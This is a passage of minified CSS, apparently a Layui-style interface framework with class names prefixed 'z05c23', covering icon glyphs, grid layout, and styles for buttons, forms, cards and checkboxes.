format('svg')}.z05c23icon{font-family:z05c23icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z05c23icon-reply-fill:before{content:"\e611"}.z05c23icon-set-fill:before{content:"\e614"}.z05c23icon-menu-fill:before{content:"\e60f"}.z05c23icon-search:before{content:"\e615"}.z05c23icon-share:before{content:"\e641"}.z05c23icon-set-sm:before{content:"\e620"}.z05c23icon-engine:before{content:"\e628"}.z05c23icon-close:before{content:"\1006"}.z05c23icon-close-fill:before{content:"\1007"}.z05c23icon-chart-screen:before{content:"\e629"}.z05c23icon-star:before{content:"\e600"}.z05c23icon-circle-dot:before{content:"\e617"}.z05c23icon-chat:before{content:"\e606"}.z05c23icon-release:before{content:"\e609"}.z05c23icon-list:before{content:"\e60a"}.z05c23icon-chart:before{content:"\e62c"}.z05c23icon-ok-circle:before{content:"\1005"}.z05c23icon-layim-theme:before{content:"\e61b"}.z05c23icon-table:before{content:"\e62d"}.z05c23icon-right:before{content:"\e602"}.z05c23icon-left:before{content:"\e603"}.z05c23icon-cart-simple:before{content:"\e698"}.z05c23icon-face-cry:before{content:"\e69c"}.z05c23icon-face-smile:before{content:"\e6af"}.z05c23icon-survey:before{content:"\e6b2"}.z05c23icon-tree:before{content:"\e62e"}.z05c23icon-ie:before{content:"\e7bb"}.z05c23icon-upload-circle:before{content:"\e62f"}.z05c23icon-add-circle:before{content:"\e61f"}.z05c23icon-download-circle:before{content:"\e601"}.z05c23icon-templeate-1:before{content:"\e630"}.z05c23icon-util:before{content:"\e631"}.z05c23icon-face-surprised:before{content:"\e664"}.z05c23icon-edit:before{content:"\e642"}.z05c23icon-speaker:before{content:"\e645"}.z05c23icon-down:before{content:"\e61a"}.z05c23icon-file:before{content:"\e621"}.z05c23icon-layouts:before{content:"\e632"}.z05c23icon-rate-half:before{content:"\e6c9"}.z05c23icon-add-circle-fine:before{content:"\e608"}.z05c23icon-prev-circle:before{content:"\e633"}.z05c23icon-read:before{content:"\e705"}.z05c23icon-404:before{content:"\e61c"}.z05c23icon-carousel:before{content:"\e634"}.z05c23icon-help:before{content:"\e607"}.z05c23icon-code-circle:before{content:"\e635"}.z05c23icon-windows:before{content:"\e67f"}.z05c23icon-water:before{content:"\e636"}.z05c23icon-username:before{content:"\e66f"}.z05c23icon-find-fill:before{content:"\e670"}.z05c23icon-about:before{content:"\e60b"}.z05c23icon-location:before{content:"\e715"}.z05c23icon-up:before{content:"\e619"}.z05c23icon-pause:before{content:"\e651"}.z05c23icon-date:before{content:"\e637"}.z05c23icon-layim-uploadfile:before{content:"\e61d"}.z05c23icon-delete:before{content:"\e640"}.z05c23icon-play:before{content:"\e652"}.z05c23icon-top:before{content:"\e604"}.z05c23icon-firefox:before{content:"\e686"}.z05c23icon-friends:before{content:"\e612"}.z05c23icon-refresh-3:before{content:"\e9aa"}.z05c23icon-ok:before{content:"\e605"}.z05c23icon-layer:before{content:"\e638"}.z05c23icon-face-smile-fine:before{content:"\e60c"}.z05c23icon-dollar:before{content:"\e659"}.z05c23icon-group:before{content:"\e613"}.z05c23icon-layim-download:before{content:"\e61e"}.z05c23icon-picture-fine:before{content:"\e60d"}.z05c23icon-link:before{content:"\e64c"}.z05c23icon-diamond:before{content:"\e735"}.z05c23icon-log:before{content:"\e60e"}.z05c23icon-key:before{content:"\e683"}.z05c23icon-rate-solid:before{content:"\e67a"}.z05c23icon-fonts-del:before{content:"\e64f"}.z05c23icon-unlink:before{content:"\e64d"}.z05c23icon-fonts-clear:before{content:"\e639"}.z05c23icon-triangle-r:before{content:"\e623"}.z05c23icon-circle:before{content:"\e63f"}.z05c23icon-radio:before{content:"\e643"}.z05c23icon-align-center:before{content:"\e647"}.z05c23icon-align-right:before{content:"\e648"}.z05c23icon-align-left:before{content:"\e649"}.z05c23icon-loading-1:before{content:"\e63e"}.z05c23icon-return:before{content:"\e65c"}.z05c23icon-fonts-strong:before{content:"\e62b"}.z05c23icon-upload:before{content:"\e67c"}.z05c23icon-dialogue:before{content:"\e63a"}.z05c23icon-video:before{content:"\e6ed"}.z05c23icon-headset:before{content:"\e6fc"}.z05c23icon-cellphone-fine:before{content:"\e63b"}.z05c23icon-add-1:before{content:"\e654"}.z05c23icon-face-smile-b:before{content:"\e650"}.z05c23icon-fonts-html:before{content:"\e64b"}.z05c23icon-screen-full:before{content:"\e622"}.z05c23icon-form:before{content:"\e63c"}.z05c23icon-cart:before{content:"\e657"}.z05c23icon-camera-fill:before{content:"\e65d"}.z05c23icon-tabs:before{content:"\e62a"}.z05c23icon-heart-fill:before{content:"\e68f"}.z05c23icon-fonts-code:before{content:"\e64e"}.z05c23icon-ios:before{content:"\e680"}.z05c23icon-at:before{content:"\e687"}.z05c23icon-fire:before{content:"\e756"}.z05c23icon-set:before{content:"\e716"}.z05c23icon-fonts-u:before{content:"\e646"}.z05c23icon-triangle-d:before{content:"\e625"}.z05c23icon-tips:before{content:"\e702"}.z05c23icon-picture:before{content:"\e64a"}.z05c23icon-more-vertical:before{content:"\e671"}.z05c23icon-bluetooth:before{content:"\e689"}.z05c23icon-flag:before{content:"\e66c"}.z05c23icon-loading:before{content:"\e63d"}.z05c23icon-fonts-i:before{content:"\e644"}.z05c23icon-refresh-1:before{content:"\e666"}.z05c23icon-rmb:before{content:"\e65e"}.z05c23icon-addition:before{content:"\e624"}.z05c23icon-home:before{content:"\e68e"}.z05c23icon-time:before{content:"\e68d"}.z05c23icon-user:before{content:"\e770"}.z05c23icon-notice:before{content:"\e667"}.z05c23icon-chrome:before{content:"\e68a"}.z05c23icon-edge:before{content:"\e68b"}.z05c23icon-login-weibo:before{content:"\e675"}.z05c23icon-voice:before{content:"\e688"}.z05c23icon-upload-drag:before{content:"\e681"}.z05c23icon-login-qq:before{content:"\e676"}.z05c23icon-snowflake:before{content:"\e6b1"}.z05c23icon-heart:before{content:"\e68c"}.z05c23icon-logout:before{content:"\e682"}.z05c23icon-file-b:before{content:"\e655"}.z05c23icon-template:before{content:"\e663"}.z05c23icon-transfer:before{content:"\e691"}.z05c23icon-auz:before{content:"\e672"}.z05c23icon-console:before{content:"\e665"}.z05c23icon-app:before{content:"\e653"}.z05c23icon-prev:before{content:"\e65a"}.z05c23icon-website:before{content:"\e7ae"}.z05c23icon-next:before{content:"\e65b"}.z05c23icon-component:before{content:"\e857"}.z05c23icon-android:before{content:"\e684"}.z05c23icon-more:before{content:"\e65f"}.z05c23icon-login-wechat:before{content:"\e677"}.z05c23icon-shrink-right:before{content:"\e668"}.z05c23icon-spread-left:before{content:"\e66b"}.menu_r .z05c23icon-spread-left:before{content:"\e668"}.z05c23icon-camera:before{content:"\e660"}.z05c23icon-note:before{content:"\e66e"}.z05c23icon-refresh:before{content:"\e669"}.z05c23icon-female:before{content:"\e661"}.z05c23icon-male:before{content:"\e662"}.z05c23icon-screen-restore:before{content:"\e758"}.z05c23icon-password:before{content:"\e673"}.z05c23icon-senior:before{content:"\e674"}.z05c23icon-theme:before{content:"\e66a"}.z05c23icon-tread:before{content:"\e6c5"}.z05c23icon-praise:before{content:"\e6c6"}.z05c23icon-star-fill:before{content:"\e658"}.z05c23icon-rate:before{content:"\e67b"}.z05c23icon-template-1:before{content:"\e656"}.z05c23icon-vercode:before{content:"\e679"}.z05c23icon-service:before{content:"\e626"}.z05c23icon-cellphone:before{content:"\e678"}.z05c23icon-print:before{content:"\e66d"}.z05c23icon-cols:before{content:"\e610"}.z05c23icon-wifi:before{content:"\e7e0"}.z05c23icon-export:before{content:"\e67d"}.z05c23icon-rss:before{content:"\e808"}.z05c23icon-slider:before{content:"\e714"}.z05c23icon-email:before{content:"\e618"}.z05c23icon-subtraction:before{content:"\e67e"}.z05c23icon-mike:before{content:"\e6dc"}.z05c23icon-light:before{content:"\e748"}.z05c23icon-gift:before{content:"\e627"}.z05c23icon-mute:before{content:"\e685"}.z05c23icon-reduce-circle:before{content:"\e616"}.z05c23icon-music:before{content:"\e690"}.z05c23main{width:1140px;margin:0 auto}.z05c23header{z-index:1000;height:60px}.z05c23header a:hover{transition:all .5s;-webkit-transition:all .5s}.z05c23side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z05c23side-scroll{position:relative;width:220px;height:100%}.z05c23layout-admin .z05c23header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z05c23layout-admin .z05c23side{top:60px;width:200px;overflow-x:hidden}.z05c23layout-admin .z05c23body{position:absolute;top:60px;padding-bottom:44px}.z05c23layout-admin .z05c23main{width:auto;margin:0 15px}.z05c23layout-admin .z05c23footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z05c23layout-admin .z05c23logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z05c23layout-admin .z05c23header .z05c23nav{background:0 0}.z05c23layout-left{position:absolute!important;left:200px;top:0}.z05c23layout-right{position:absolute!important;right:0;top:0}.z05c23container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z05c23fluid{position:relative;margin:0 auto;padding:0 15px}.z05c23row:after,.z05c23row:before{content:"";display:block;clear:both}.z05c23col-lg1,.z05c23col-lg10,.z05c23col-lg11,.z05c23col-lg12,.z05c23col-lg2,.z05c23col-lg3,.z05c23col-lg4,.z05c23col-lg5,.z05c23col-lg6,.z05c23col-lg7,.z05c23col-lg8,.z05c23col-lg9,.z05c23col-md1,.z05c23col-md10,.z05c23col-md11,.z05c23col-md12,.z05c23col-md2-4,.z05c23col-md2,.z05c23col-md3,.z05c23col-md4,.z05c23col-md5,.z05c23col-md6,.z05c23col-md7,.z05c23col-md8,.z05c23col-md9,.z05c23col-sm1,.z05c23col-sm10,.z05c23col-sm11,.z05c23col-sm12,.z05c23col-sm2,.z05c23col-sm3,.z05c23col-sm4,.z05c23col-sm5,.z05c23col-sm6,.z05c23col-sm7,.z05c23col-sm8,.z05c23col-sm9,.z05c23col-xs1,.z05c23col-xs10,.z05c23col-xs11,.z05c23col-xs12,.z05c23col-xs2,.z05c23col-xs3,.z05c23col-xs4,.z05c23col-xs5,.z05c23col-xs6,.z05c23col-xs7,.z05c23col-xs8,.z05c23col-xs9{position:relative;display:block;box-sizing:border-box}.z05c23col-xs1,.z05c23col-xs10,.z05c23col-xs11,.z05c23col-xs12,.z05c23col-xs2,.z05c23col-xs3,.z05c23col-xs4,.z05c23col-xs5,.z05c23col-xs6,.z05c23col-xs7,.z05c23col-xs8,.z05c23col-xs9{float:left}.z05c23col-xs1{width:8.33333333%}.z05c23col-xs2{width:16.66666667%}.z05c23col-xs3{width:25%}.z05c23col-xs4{width:33.33333333%}.z05c23col-xs5{width:41.66666667%}.z05c23col-xs6{width:50%}.z05c23col-xs7{width:58.33333333%}.z05c23col-xs8{width:66.66666667%}.z05c23col-xs9{width:75%}.z05c23col-xs10{width:83.33333333%}.z05c23col-xs11{width:91.66666667%}.z05c23col-xs12{width:100%}.z05c23col-xs-offset1{margin-left:8.33333333%}.z05c23col-xs-offset2{margin-left:16.66666667%}.z05c23col-xs-offset3{margin-left:25%}.z05c23col-xs-offset4{margin-left:33.33333333%}.z05c23col-xs-offset5{margin-left:41.66666667%}.z05c23col-xs-offset6{margin-left:50%}.z05c23col-xs-offset7{margin-left:58.33333333%}.z05c23col-xs-offset8{margin-left:66.66666667%}.z05c23col-xs-offset9{margin-left:75%}.z05c23col-xs-offset10{margin-left:83.33333333%}.z05c23col-xs-offset11{margin-left:91.66666667%}.z05c23col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z05c23hide-xs{display:none!important}.z05c23show-xs-block{display:block!important}.z05c23show-xs-inline{display:inline!important}.z05c23show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z05c23container{width:750px}.z05c23hide-sm{display:none!important}.z05c23show-sm-block{display:block!important}.z05c23show-sm-inline{display:inline!important}.z05c23show-sm-inline-block{display:inline-block!important}.z05c23col-sm2-4{float:left}.z05c23col-sm2-4{width:20%}.z05c23col-sm-offset2-4{margin-left:20%}.z05c23col-sm1,.z05c23col-sm10,.z05c23col-sm11,.z05c23col-sm12,.z05c23col-sm2,.z05c23col-sm3,.z05c23col-sm4,.z05c23col-sm5,.z05c23col-sm6,.z05c23col-sm7,.z05c23col-sm8,.z05c23col-sm9{float:left}.z05c23col-sm1{width:8.33333333%}.z05c23col-sm2{width:16.66666667%}.z05c23col-sm3{width:25%}.z05c23col-sm4{width:33.33333333%}.z05c23col-sm5{width:41.66666667%}.z05c23col-sm6{width:50%}.z05c23col-sm7{width:58.33333333%}.z05c23col-sm8{width:66.66666667%}.z05c23col-sm9{width:75%}.z05c23col-sm10{width:83.33333333%}.z05c23col-sm11{width:91.66666667%}.z05c23col-sm12{width:100%}.z05c23col-sm-offset1{margin-left:8.33333333%}.z05c23col-sm-offset2{margin-left:16.66666667%}.z05c23col-sm-offset3{margin-left:25%}.z05c23col-sm-offset4{margin-left:33.33333333%}.z05c23col-sm-offset5{margin-left:41.66666667%}.z05c23col-sm-offset6{margin-left:50%}.z05c23col-sm-offset7{margin-left:58.33333333%}.z05c23col-sm-offset8{margin-left:66.66666667%}.z05c23col-sm-offset9{margin-left:75%}.z05c23col-sm-offset10{margin-left:83.33333333%}.z05c23col-sm-offset11{margin-left:91.66666667%}.z05c23col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z05c23container{width:970px}.z05c23hide-md{display:none!important}.z05c23show-md-block{display:block!important}.z05c23show-md-inline{display:inline!important}.z05c23show-md-inline-block{display:inline-block!important}.z05c23col-md1,.z05c23col-md10,.z05c23col-md11,.z05c23col-md12,.z05c23col-md2,.z05c23col-md2-4,.z05c23col-md3,.z05c23col-md4,.z05c23col-md5,.z05c23col-md6,.z05c23col-md7,.z05c23col-md8,.z05c23col-md9{float:left}.z05c23col-md1{width:8.33333333%}.z05c23col-md2{width:16.66666667%}.z05c23col-md2-4{width:20%}.z05c23col-md3{width:25%}.z05c23col-md4{width:33.33333333%}.z05c23col-md5{width:41.66666667%}.z05c23col-md6{width:50%}.z05c23col-md7{width:58.33333333%}.z05c23col-md8{width:66.66666667%}.z05c23col-md9{width:75%}.z05c23col-md10{width:83.33333333%}.z05c23col-md11{width:91.66666667%}.z05c23col-md12{width:100%}.z05c23col-md-offset1{margin-left:8.33333333%}.z05c23col-md-offset2{margin-left:16.66666667%}.z05c23col-md-offset3{margin-left:25%}.z05c23col-md-offset4{margin-left:33.33333333%}.z05c23col-md-offset5{margin-left:41.66666667%}.z05c23col-md-offset6{margin-left:50%}.z05c23col-md-offset7{margin-left:58.33333333%}.z05c23col-md-offset8{margin-left:66.66666667%}.z05c23col-md-offset9{margin-left:75%}.z05c23col-md-offset10{margin-left:83.33333333%}.z05c23col-md-offset11{margin-left:91.66666667%}.z05c23col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z05c23container{width:1170px}.z05c23hide-lg{display:none!important}.z05c23show-lg-block{display:block!important}.z05c23show-lg-inline{display:inline!important}.z05c23show-lg-inline-block{display:inline-block!important}.z05c23col-lg1,.z05c23col-lg10,.z05c23col-lg11,.z05c23col-lg12,.z05c23col-lg2,.z05c23col-lg3,.z05c23col-lg4,.z05c23col-lg5,.z05c23col-lg6,.z05c23col-lg7,.z05c23col-lg8,.z05c23col-lg9{float:left}.z05c23col-lg1{width:8.33333333%}.z05c23col-lg2{width:16.66666667%}.z05c23col-lg3{width:25%}.z05c23col-lg4{width:33.33333333%}.z05c23col-lg5{width:41.66666667%}.z05c23col-lg6{width:50%}.z05c23col-lg7{width:58.33333333%}.z05c23col-lg8{width:66.66666667%}.z05c23col-lg9{width:75%}.z05c23col-lg10{width:83.33333333%}.z05c23col-lg11{width:91.66666667%}.z05c23col-lg12{width:100%}.z05c23col-lg-offset1{margin-left:8.33333333%}.z05c23col-lg-offset2{margin-left:16.66666667%}.z05c23col-lg-offset3{margin-left:25%}.z05c23col-lg-offset4{margin-left:33.33333333%}.z05c23col-lg-offset5{margin-left:41.66666667%}.z05c23col-lg-offset6{margin-left:50%}.z05c23col-lg-offset7{margin-left:58.33333333%}.z05c23col-lg-offset8{margin-left:66.66666667%}.z05c23col-lg-offset9{margin-left:75%}.z05c23col-lg-offset10{margin-left:83.33333333%}.z05c23col-lg-offset11{margin-left:91.66666667%}.z05c23col-lg-offset12{margin-left:100%}}.z05c23col-space1{margin:-.5px}.z05c23col-space1>*{padding:.5px}.z05c23col-space2{margin:-1px}.z05c23col-space2>*{padding:1px}.z05c23col-space4{margin:-2px}.z05c23col-space4>*{padding:2px}.z05c23col-space5{margin:-2.5px}.z05c23col-space5>*{padding:2.5px}.z05c23col-space6{margin:-3px}.z05c23col-space6>*{padding:3px}.z05c23col-space8{margin:-4px}.z05c23col-space8>*{padding:4px}.z05c23col-space10{margin:-5px}.z05c23col-space10>*{padding:5px}.z05c23col-space12{margin:-6px}.z05c23col-space12>*{padding:6px}.z05c23col-space14{margin:-7px}.z05c23col-space14>*{padding:7px}.z05c23col-space15{margin:-7.5px}.z05c23col-space15>*{padding:7.5px}.z05c23col-space16{margin:-8px}.z05c23col-space16>*{padding:8px}.z05c23col-space18{margin:-9px}.z05c23col-space18>*{padding:9px}.z05c23col-space20{margin:-10px}.z05c23col-space20>*{padding:10px}.z05c23col-space22{margin:-11px}.z05c23col-space22>*{padding:11px}.z05c23col-space24{margin:-12px}.z05c23col-space24>*{padding:12px}.z05c23col-space25{margin:-12.5px}.z05c23col-space25>*{padding:12.5px}.z05c23col-space26{margin:-13px}.z05c23col-space26>*{padding:13px}.z05c23col-space28{margin:-14px}.z05c23col-space28>*{padding:14px}.z05c23col-space30{margin:-15px}.z05c23col-space30>*{padding:15px}.z05c23btn,.z05c23input,.z05c23select,.z05c23textarea,.z05c23upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z05c23elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z05c23quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z05c23elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z05c23elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z05c23field-title{margin:10px 0 20px;border-width:1px 0 0}.z05c23field-box{padding:15px}.z05c23field-title .z05c23field-box{padding:10px 0}.z05c23progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z05c23progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z05c23progress-big,.z05c23progress-big .z05c23progress-bar{height:18px;line-height:18px}.z05c23progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z05c23progress-big .z05c23progress-text{position:static;padding:0 10px;color:#fff}.z05c23collapse{border-width:1px;border-style:solid;border-radius:2px}.z05c23colla-content,.z05c23colla-item{border-top-width:1px;border-top-style:solid}.z05c23colla-item:first-child{border-top:none}.z05c23colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z05c23colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z05c23colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z05c23card-body,.z05c23card-header,.z05c23form-label,.z05c23form-mid,.z05c23form-select,.z05c23input-block,.z05c23input-inline,.z05c23panel,.z05c23textarea{position:relative}.z05c23card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z05c23form-select dl,.z05c23panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z05c23card:last-child{margin-bottom:0}.z05c23card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z05c23card-body{padding:10px 15px;line-height:24px}.z05c23card-body[pad15]{padding:15px}.z05c23card-body[pad20]{padding:20px}.z05c23card-body .z05c23table{margin:5px 0}.z05c23card .z05c23tab{margin:0}.z05c23panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z05c23bg-black,.z05c23bg-blue,.z05c23bg-cyan,.z05c23bg-green,.z05c23bg-orange,.z05c23bg-red{color:#fff!important}.z05c23panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z05c23border,.z05c23border-black,.z05c23border-blue,.z05c23border-cyan,.z05c23border-green,.z05c23border-orange,.z05c23border-red{border-width:1px;border-style:solid}.z05c23auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z05c23bg-red{background-color:#FF5722!important}.z05c23bg-orange{background-color:#FFB800!important}.z05c23bg-green{background-color:#009688!important}.z05c23bg-cyan{background-color:#2F4056!important}.z05c23bg-blue{background-color:#1E9FFF!important}.z05c23bg-black{background-color:#393D49!important}.z05c23bg-gray{background-color:#FAFAFA!important;color:#666!important}.z05c23badge-rim,.z05c23border,.z05c23colla-content,.z05c23colla-item,.z05c23collapse,.z05c23elem-field,.z05c23form-pane .z05c23form-item[pane],.z05c23form-pane .z05c23form-label,.z05c23input,.z05c23layedit,.z05c23layedit-tool,.z05c23panel,.z05c23quote-nm,.z05c23select,.z05c23tab-bar,.z05c23tab-card,.z05c23tab-title,.z05c23tab-title .z05c23this:after,.z05c23textarea{border-color:#eee}.z05c23border{color:#666!important}.z05c23border-red{border-color:#FF5722!important;color:#FF5722!important}.z05c23border-orange{border-color:#FFB800!important;color:#FFB800!important}.z05c23border-green{border-color:#009688!important;color:#009688!important}.z05c23border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z05c23border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z05c23border-black{border-color:#393D49!important;color:#393D49!important}.z05c23timeline-item:before{background-color:#eee}.z05c23text{line-height:1.6;font-size:14px;color:#666}.z05c23text h1,.z05c23text h2,.z05c23text h3{font-weight:500;color:#333}.z05c23text h1{font-size:30px}.z05c23text h2{font-size:24px}.z05c23text h3{font-size:18px}.z05c23text a:not(.z05c23btn){color:#01AAED}.z05c23text a:not(.z05c23btn):hover{text-decoration:underline}.z05c23text ul{padding:5px 0 5px 15px}.z05c23text ul li{margin-top:5px;list-style-type:disc}.z05c23text em,.z05c23word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z05c23text p{margin:10px 0}.z05c23text p:first-child{margin-top:0}.z05c23font-12{font-size:12px!important}.z05c23font-14{font-size:14px!important}.z05c23font-16{font-size:16px!important}.z05c23font-18{font-size:18px!important}.z05c23font-20{font-size:20px!important}.z05c23font-red{color:#FF5722!important}.z05c23font-orange{color:#FFB800!important}.z05c23font-green{color:#009688!important}.z05c23font-cyan{color:#2F4056!important}.z05c23font-blue{color:#01AAED!important}.z05c23font-black{color:#000!important}.z05c23font-gray{color:#c2c2c2!important}.z05c23btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z05c23btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z05c23btn:active{opacity:1;filter:alpha(opacity=100)}.z05c23btn+.z05c23btn{margin-left:10px}.z05c23btn-container{font-size:0}.z05c23btn-container .z05c23btn{margin-right:10px;margin-bottom:10px}.z05c23btn-container .z05c23btn+.z05c23btn{margin-left:0}.z05c23table .z05c23btn-container .z05c23btn{margin-bottom:9px}.z05c23btn-radius{border-radius:100px}.z05c23btn .z05c23icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z05c23btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z05c23btn-primary:hover{border-color:#009688;color:#333}.z05c23btn-normal{background-color:#1E9FFF}.z05c23btn-warm{background-color:#FFB800}.z05c23btn-danger{background-color:#FF5722}.z05c23btn-checked{background-color:#5FB878}.z05c23btn-disabled,.z05c23btn-disabled:active,.z05c23btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z05c23btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z05c23btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z05c23btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z05c23btn-xs i{font-size:12px!important}.z05c23btn-group{vertical-align:middle;font-size:0}.z05c23btn-group .z05c23btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z05c23btn-group .z05c23btn-primary{border-left:none}.z05c23btn-group .z05c23btn-primary:hover{border-color:#d2d2d2;color:#009688}.z05c23btn-group .z05c23btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z05c23btn-group .z05c23btn-primary:first-child{border-left:1px solid #d2d2d2}.z05c23btn-group .z05c23btn:last-child{border-radius:0 2px 2px 0}.z05c23btn-group .z05c23btn+.z05c23btn{margin-left:0}.z05c23btn-group+.z05c23btn-group{margin-left:10px}.z05c23btn-fluid{width:100%}.z05c23input,.z05c23select,.z05c23textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z05c23input::-webkit-input-placeholder,.z05c23select::-webkit-input-placeholder,.z05c23textarea::-webkit-input-placeholder{line-height:1.3}.z05c23input,.z05c23textarea{display:block;width:100%;padding-left:10px}.z05c23input:hover,.z05c23textarea:hover{border-color:#eee!important}.z05c23input:focus,.z05c23textarea:focus{border-color:#d2d2d2!important}.z05c23textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z05c23select{padding:0 10px}.z05c23form input[type=checkbox],.z05c23form input[type=radio],.z05c23form select{display:none}.z05c23form [lay-ignore]{display:initial}.z05c23form-item{margin-bottom:15px;clear:both;*zoom:1}.z05c23form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z05c23form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z05c23form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z05c23form-item .z05c23inline{margin-bottom:5px;margin-right:10px}.z05c23input-block{margin-left:110px;min-height:36px}.z05c23input-inline{display:inline-block;vertical-align:middle}.z05c23form-item .z05c23input-inline{float:left;width:190px;margin-right:10px}.z05c23form-text .z05c23input-inline{width:auto}.z05c23form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z05c23form-danger+.z05c23form-select .z05c23input,.z05c23form-danger:focus{border-color:#FF5722!important}.z05c23form-select .z05c23input{padding-right:30px;cursor:pointer}.z05c23form-select .z05c23edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z05c23form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z05c23form-select dl dd,.z05c23form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z05c23form-select dl dt{font-size:12px;color:#999}.z05c23form-select dl dd{cursor:pointer}.z05c23form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z05c23form-select .z05c23select-group dd{padding-left:20px}.z05c23form-select dl dd.z05c23select-tips{padding-left:10px!important;color:#999}.z05c23form-select dl dd.z05c23this{background-color:#5FB878;color:#fff}.z05c23form-checkbox,.z05c23form-select dl dd.z05c23disabled{background-color:#fff}.z05c23form-selected dl{display:block}.z05c23form-checkbox,.z05c23form-checkbox *,.z05c23form-switch{display:inline-block;vertical-align:middle}.z05c23form-selected .z05c23edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z05c23form-selected .z05c23edge{margin-top:-9px\0/IE9}.z05c23form-selectup dl{top:auto;bottom:42px}.z05c23select-none{margin:5px 0;text-align:center;color:#999}.z05c23select-disabled .z05c23disabled{border-color:#eee!important}.z05c23select-disabled .z05c23edge{border-top-color:#d2d2d2}.z05c23form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z05c23form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z05c23form-checkbox:hover span{background-color:#c2c2c2}.z05c23form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z05c23form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z05c23form-checked,.z05c23form-checked:hover{border-color:#5FB878}.z05c23form-checked span,.z05c23form-checked:hover span{background-color:#5FB878}.z05c23form-checked i,.z05c23form-checked:hover i{color:#5FB878}.z05c23form-item .z05c23form-checkbox{margin-top:4px}.z05c23form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z05c23form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z05c23form-checkbox[lay-skin=primary] 